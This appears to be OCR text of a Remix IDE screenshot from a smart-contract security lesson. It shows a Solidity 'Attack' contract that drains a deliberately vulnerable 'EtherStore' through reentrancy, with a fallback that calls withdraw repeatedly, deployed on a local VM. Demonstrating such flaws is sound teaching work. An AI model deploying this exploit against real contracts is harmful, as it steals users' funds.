 DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
ETHERSTORE AT 0XAFD...3352B (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
getBalance - call
Low level interactions
i
CALLDATA
Transact
2
6
Reentrancy.sol
1 tabs
31
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 if (address(etherStore).balance >= 1 ether) {
41 etherStore.withdraw(1 ether);
42 }
43 }
44
45 function attack() external payable {
46 require(msg.value >= 1 ether);
47 // 0.5
48 // etherStore.deposit.value(1 ether)();
49 // 0.6
50 etherStore.deposit{value: 1 ether}();
51 etherStore.withdraw(1 ether);
52 }
53
54 function getBalance() public view returns (uint) {
55 return address(this).balance;
56 }
57 }
0
listen on network
Search with transaction hash or address
[vm] from:0xacb...5b5f7 to:Attack.(constructor)
value:0 wei data:0x608...3352b logs:0 hash:0x203...303ab
Debug
>